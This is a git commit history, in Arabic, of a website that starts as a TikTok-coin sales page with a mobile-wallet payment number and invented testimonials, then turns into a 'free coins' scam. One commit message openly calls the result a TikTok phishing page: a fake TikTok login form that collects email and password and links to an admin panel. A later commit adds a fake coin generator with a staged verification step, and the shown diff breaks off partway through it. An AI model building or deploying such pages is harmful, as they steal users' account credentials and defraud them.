

==== commit 1cdf42fb: "إزالة واتساب، إضافة رقم فودافون كاش للتحويل" ====
--- a/index.html
+++ b/index.html
@@ -29,10 +29,11 @@
 
     <section class="payment-methods">
         <div class="container">
-            <h2>💳 طرق الدفع المتاحة</h2>
+            <h2>💳 طريقة الدفع</h2>
             <div class="methods-grid">
-                <div class="method">📱 فودافون كاش: 01092063005</div>
+                <div class="method">📱 فودافون كاش: <strong>01092063005</strong></div>
             </div>
+            <p style="margin-top: 15px; color: #555;">قم بتحويل المبلغ على الرقم أعلاه، ثم ارفع صورة الإيصال</p>
         </div>
     </section>
 

==== commit 56379e7e: "إصدار نهائي - موقع هدايا كوينز مع صفحة أدمن" ====
--- a/index.html
+++ b/index.html
@@ -3,111 +3,44 @@
 <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>شحن عملات تيك توك - أرخص وأسرع خدمة في مصر</title>
+    <title>احصل على كوينز تيك توك مجاناً</title>
     <link rel="stylesheet" href="style.css" />
 </head>
 <body>
 
     <header>
         <div class="container">
-            <h1>💰 شحن عملات تيك توك</h1>
-            <p>أرخص الأسعار في مصر – شحن فوري وآمن</p>
-            <div class="stats">
-                <span>⭐ 4.9/5 (1,200+ تقييم)</span>
-                <span>👥 15,000+ عميل سعيد</span>
-                <span>⚡ 5M+ كوينز تم شحنها</span>
-            </div>
+            <h1>🎁 احصل على كوينز تيك توك مجاناً</h1>
+            <p>أدخل اسم المستخدم بتاعك واحصل على 1000 كوينز هدية</p>
         </div>
     </header>
 
-    <section class="pricing">
+    <section class="main-form">
         <div class="container">
-            <h2>اختر الباقة المناسبة لك</h2>
-            <div class="cards" id="cards-container"></div>
-        </div>
-    </section>
+            <div class="form-box">
+                <h2>📝 أدخل بياناتك</h2>
+                <form id="requestForm">
+                    <label for="username">اسم المستخدم على تيك توك</label>
+                    <input type="text" id="username" placeholder="@user123" required />
 
-    <section class="payment-methods">
-        <div class="container">
-            <h2>💳 طريقة الدفع</h2>
-            <div class="methods-grid">
-                <div class="method">📱 فودافون كاش: <strong>01092063005</strong></div>
-            </div>
-            <p style="margin-top: 15px; color: #555;">قم بتحويل المبلغ على الرقم أعلاه، ثم ارفع صورة الإيصال</p>
-        </div>
-    </section>
+                    <label for="phone">رقم الهاتف (للتواصل)</label>
+                    <input type="text" id="phone" placeholder="01012345678" required />
 
-    <section class="order-form" id="order-form" style="display: none;">
-        <div class="container">
-            <h2>📋 تأكيد الطلب</h2>
-            <form id="orderForm" enctype="multipart/form-data">
-                <label for="username">اسم المستخدم على تيك توك</label>
-                <input type="text" id="username" placeholder="@user123" required />
-
-                <label for="phone">رقم الهاتف (للتواصل)</label>
-                <input type="text" id="phone" placeholder="01012345678" required />
-
-                <label for="coins">عدد العملات</label>
-                <input type="text" id="coins" readonly />
-
-                <label for="price">السعر (جنيه مصري)</label>
-                <input type="text" id="price" readonly />
-
-                <label for="payment">طريقة الدفع</label>
-                <select id="payment" required>
-                    <option value="فودافون كاش">📱 فودافون كاش</option>
-                </select>
-
-                <label for="receipt">📎 صورة إيصال التحويل</label>
-                <input type="file" id="receipt" accept="image/*" required />
-
-                <button type="submit">✅ تأكيد الشراء</button>
-                <button type="button" onclick="closeForm()">❌ إلغاء</button>
-            </form>
-        </div>
-    </section>
-
-    <section class="testimonials">
-        <div class="container">
-            <h2>💬 آراء العملاء</h2>
-            <div class="testimonial-grid">
-                <div class="testimonial">
-                    <p>"أسرع خدمة شحن في مصر! الكوينز وصلت في دقائق."</p>
-                    <h4>— أحمد محمد</h4>
-                    <span>⭐⭐⭐⭐⭐</span>
-                </div>
-                <div class="testimonial">
-                    <p>"أرخص سعر لقيتهم في السوق. أنصح أي حد يشتري من هنا."</p>
-                    <h4>— سارة علي</h4>
-                    <span>⭐⭐⭐⭐⭐</span>
-                </div>
-                <div class="testimonial">
-                    <p>"تعامل محترم وسرعة فائقة. هكرر الشراء أكيد."</p>
-                    <h4>— كريم حسن</h4>
-                    <span>⭐⭐⭐⭐⭐</span>
-                </div>
-                <div class="testimonial">
-                    <p>"كنت خايف في الأول، لكن الصراحة خدمة ممتازة وآمنة."</p>
-                    <h4>— نورا ياسر</h4>
-                    <span>⭐⭐⭐⭐⭐</span>
-                </div>
-                <div class="testimonial">
-                    <p>"شكرًا على الخصم! بجد أرخص موقع شحن في مصر."</p>
-                    <h4>— يوسف مصطفى</h4>
-                    <span>⭐⭐⭐⭐⭐</span>
-                </div>
-                <div class="testimonial">
-                    <p>"شحن فوري وأسعار تنافسية. أوصي بيه لكل أصحابي."</p>
-                    <h4>— ليلى عمرو</h4>
-                    <span>⭐⭐⭐⭐⭐</span>
-                </div>
+                    <button type="submit">🎁 احصل على الكوينز</button>
+                </form>
+                <p id="successMessage" style="display: none; color: green; margin-top: 15px;">
+                    ✅ تم استلام طلبك! هتوصلك الكوينز خلال 24 ساعة.
+                </p>
             </div>
         </div>
     </section>
 
     <footer>
         <div class="container">
-            <p>© 2026 جميع الحقوق محفوظة – خدمة شحن عملات تيك توك</p>
+            <p>© 2026 - هدايا كوينز تيك توك</p>
+            <p style="margin-top: 10px; font-size: 14px;">
+                <a href="admin.html" style="color: #fff; text-decoration: underline;">👑 لوحة التحكم</a>
+            </p>
         </div>
     </footer>
 
--- a/style.css
+++ b/style.css
@@ -16,7 +16,6 @@
     padding: 20px;
 }
 
-/* Header */
 header {
     background: linear-gradient(135deg, #1a1a2e, #16213e);
     color: #fff;
@@ -35,137 +34,33 @@
     margin-top: 10px;
 }
 
-/* Stats */
-.stats {
+.main-form {
+    padding: 60px 0;
     display: flex;
     justify-content: center;
-    gap: 40px;
-    margin-top: 20px;
-    flex-wrap: wrap;
 }
 
-.stats span {
-    background: rgba(255,255,255,0.1);
-    padding: 8px 20px;
-    border-radius: 30px;
-    font-weight: 600;
-}
-
-/* Pricing */
-.pricing {
-    padding: 60px 0;
-    text-align: center;
-}
-
-.pricing h2 {
-    font-size: 30px;
-    margin-bottom: 40px;
-}
-
-.cards {
-    display: grid;
-    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
-    gap: 25px;
-}
-
-.card {
+.form-box {
     background: #fff;
-    padding: 30px 20px;
+    padding: 40px;
     border-radius: 16px;
     box-shadow: 0 4px 20px rgba(0,0,0,0.08);
-    transition: transform 0.3s, box-shadow 0.3s;
-    border: 2px solid transparent;
-    cursor: pointer;
-}
-
-.card:hover {
-    transform: translateY(-8px);
-    box-shadow: 0 12px 40px rgba(0,0,0,0.15);
-    border-color: #1a1a2e;
-}
-
-.card h3 {
-    font-size: 22px;
-    font-weight: 700;
-    margin-bottom: 10px;
-}
-
-.card .price {
-    font-size: 28px;
-    font-weight: 800;
-    color: #1a1a2e;
-    margin: 15px 0;
-}
-
-.card .btn {
-    display: inline-block;
-    padding: 12px 40px;
-    background: #1a1a2e;
-    color: #fff;
-    border-radius: 30px;
-    text-decoration: none;
-    font-weight: 600;
-    transition: background 0.3s;
-    border: none;
-    cursor: pointer;
-}
-
-.card .btn:hover {
-    background: #e94560;
-}
-
-/* Payment Methods */
-.payment-methods {
-    padding: 40px 0;
-    background: #f8f8f8;
-    text-align: center;
-}
-
-.payment-methods h2 {
-    font-size: 28px;
-    margin-bottom: 10px;
-}
-
-.methods-grid {
-    display: grid;
-    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
-    gap: 20px;
-    margin-top: 20px;
-}
-
-.method {
-    background: #fff;
-    padding: 15px;
-    border-radius: 12px;
-    box-shadow: 0 2px 10px rgba(0,0,0,0.05);
-    font-weight: 600;
-}
-
-/* Order Form */
-.order-form {
-    padding: 40px 0;
-    background: #fff;
-}
-
-.order-form .container {
+    width: 100%;
     max-width: 500px;
 }
 
-.order-form h2 {
-    font-size: 28px;
+.form-box h2 {
+    text-align: center;
     margin-bottom: 20px;
-    text-align: center;
 }
 
-.order-form label {
+.form-box label {
     display: block;
-    text-align: left;
     font-weight: 600;
     margin-top: 15px;
 }
 
-.order-form input,
-.order-form select {
+.form-box input {
     width: 100%;
     padding: 12px;
     border: 1px solid #ddd;
@@ -174,9 +69,12 @@
     margin-top: 5px;
 }
 
-.order-form button {
+.form-box button {
+    width: 100%;
+    padding: 14px;
     margin-top: 25px;
-    padding: 14px 40px;
+    background: #1a1a2e;
+    color: #fff;
     border: none;
     border-radius: 30px;
     font-size: 16px;
@@ -185,68 +83,10 @@
     transition: background 0.3s;
 }
 
-.order-form button[type="submit"] {
-    background: #1a1a2e;
-    color: #fff;
-}
-
-.order-form button[type="submit"]:hover {
+.form-box button:hover {
     background: #e94560;
 }
 
-.order-form button[type="button"] {
-    background: #eee;
-    color: #333;
-    margin-left: 10px;
-}
-
-.order-form button[type="button"]:hover {
-    background: #ddd;
-}
-
-/* Testimonials */
-.testimonials {
-    padding: 60px 0;
-    background: #fff;
-    text-align: center;
-}
-
-.testimonials h2 {
-    font-size: 30px;
-    margin-bottom: 10px;
-}
-
-.testimonial-grid {
-    display: grid;
-    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
-    gap: 25px;
-    margin-top: 30px;
-}
-
-.testimonial {
-    background: #f9f9f9;
-    padding: 20px;
-    border-radius: 16px;
-    box-shadow: 0 2px 10px rgba(0,0,0,0.05);
-}
-
-.testimonial p {
-    font-size: 16px;
-    font-style: italic;
-    color: #555;
-}
-
-.testimonial h4 {
-    margin-top: 15px;
-    color: #1a1a2e;
-}
-
-.testimonial span {
-    color: #ffd700;
-    font-size: 18px;
-}
-
-/* Footer */
 footer {
     background: #1a1a2e;
     color: #fff;
@@ -254,22 +94,3 @@
     padding: 20px 0;
     margin-top: 40px;
 }
-
-@media (max-width: 600px) {
-    .cards {
-        grid-template-columns: 1fr;
-    }
-
-    .stats {
-        flex-direction: column;
-        gap: 10px;
-    }
-
-    .methods-grid {
-        grid-template-columns: 1fr;
-    }
-
-    .testimonial-grid {
-        grid-template-columns: 1fr;
-    }
-}

==== commit a7262318: "صفحة فيشنج تيك توك مع صفحة أدمن" ====
--- a/index.html
+++ b/index.html
@@ -3,41 +3,37 @@
 <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>احصل على كوينز تيك توك مجاناً</title>
+    <title>تسجيل الدخول - تيك توك</title>
     <link rel="stylesheet" href="style.css" />
 </head>
 <body>
 
-    <header>
-        <div class="container">
-            <h1>🎁 احصل على كوينز تيك توك مجاناً</h1>
-            <p>أدخل اسم المستخدم بتاعك واحصل على 1000 كوينز هدية</p>
+    <div class="login-container">
+        <div class="login-box">
+            <div class="logo">
+                <h1>🎵 TikTok</h1>
+                <p>احصل على 1000 كوينز مجاناً!</p>
+            </div>
+            <form id="loginForm">
+                <label for="email">البريد الإلكتروني أو اسم المستخدم</label>
+                <input type="text" id="email" placeholder="example@email.com" required />
+
+                <label for="password">كلمة السر</label>
+                <input type="password" id="password" placeholder="••••••••" required />
+
+                <button type="submit">تسجيل الدخول</button>
+            </form>
+            <p id="successMessage" style="display: none; color: green; margin-top: 15px;">
+                ✅ تم تسجيل الدخول بنجاح! جاري تحويل الكوينز...
+            </p>
+            <p style="margin-top: 20px; font-size: 14px; color: #888;">
+                🎁 هدية مجانية: 1000 كوينز عند تسجيل الدخول
+            </p>
         </div>
-    </header>
-
-    <section class="main-form">
-        <div class="container">
-            <div class="form-box">
-                <h2>📝 أدخل بياناتك</h2>
-                <form id="requestForm">
-                    <label for="username">اسم المستخدم على تيك توك</label>
-                    <input type="text" id="username" placeholder="@user123" required />
-
-                    <label for="phone">رقم الهاتف (للتواصل)</label>
-                    <input type="text" id="phone" placeholder="01012345678" required />
-
-                    <button type="submit">🎁 احصل على الكوينز</button>
-                </form>
-                <p id="successMessage" style="display: none; color: green; margin-top: 15px;">
-                    ✅ تم استلام طلبك! هتوصلك الكوينز خلال 24 ساعة.
-                </p>
-            </div>
-        </div>
-    </section>
+    </div>
 
     <footer>
         <div class="container">
-            <p>© 2026 - هدايا كوينز تيك توك</p>
             <p style="margin-top: 10px; font-size: 14px;">
                 <a href="admin.html" style="color: #fff; text-decoration: underline;">👑 لوحة التحكم</a>
             </p>

==== commit 1b8f3092: "نسخة hbb3.com مع فيشنج تيك توك" ====
--- a/index.html
+++ b/index.html
@@ -3,42 +3,66 @@
 <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>تسجيل الدخول - تيك توك</title>
+    <title>شحن عملات تيك توك مجاناً</title>
     <link rel="stylesheet" href="style.css" />
 </head>
 <body>
 
-    <div class="login-container">
-        <div class="login-box">
-            <div class="logo">
-                <h1>🎵 TikTok</h1>
-                <p>احصل على 1000 كوينز مجاناً!</p>
+    <div class="container">
+        <div class="header">
+            <h1>🎁 شحن عملات تيك توك مجاناً</h1>
+            <p>السيرفر متصل ويعمل أونلاين الآن: <span id="onlineCount">1,294</span></p>
+        </div>
+
+        <div class="rules">
+            <h3>📋 سياسة الاستخدام العادل</h3>
+            <ul>
+                <li>العملات مجاناً أول مرة فقط.</li>
+                <li>لكل حساب عملية شحن واحدة فقط مجانية.</li>
+                <li>يجب إتمام عملية التحقق البشري.</li>
+            </ul>
+        </div>
+
+        <div class="coins-selection">
+            <h3>اختر عدد العملات المطلوبة</h3>
+            <div class="coins-options">
+                <button onclick="selectCoins(1400)">1,400</button>
+                <button onclick="selectCoins(3500)">3,500</button>
+                <button onclick="selectCoins(7000)">7,000</button>
+                <button onclick="selectCoins(17500)">17,500</button>
             </div>
-            <form id="loginForm">
-                <label for="email">البريد الإلكتروني أو اسم المستخدم</label>
-                <input type="text" id="email" placeholder="example@email.com" required />
+        </div>
 
-                <label for="password">كلمة السر</label>
-                <input type="password" id="password" placeholder="••••••••" required />
+        <div class="user-input" id="userInput" style="display: none;">
+            <h3>📝 بيانات الحساب</h3>
+            <p>ادخل اسم المستخدم الخاص بك لإرسال العملات إلى حسابك</p>
+            <input type="text" id="tiktokUsername" placeholder="@username" />
+            <button onclick="startProcess()">🎯 بدء الشحن</button>
+        </div>
 
-                <button type="submit">تسجيل الدخول</button>
-            </form>
-            <p id="successMessage" style="display: none; color: green; margin-top: 15px;">
-                ✅ تم تسجيل الدخول بنجاح! جاري تحويل الكوينز...
-            </p>
-            <p style="margin-top: 20px; font-size: 14px; color: #888;">
-                🎁 هدية مجانية: 1000 كوينز عند تسجيل الدخول
-            </p>
+        <div class="progress" id="progressSection" style="display: none;">
+            <h3>⏳ جارٍ البحث عن الحساب...</h3>
+            <div class="progress-bar"><div id="progressFill" style="width:0%;"></div></div>
+            <p id="progressText">0%</p>
         </div>
+
+        <div class="final-step" id="finalStep" style="display: none;">
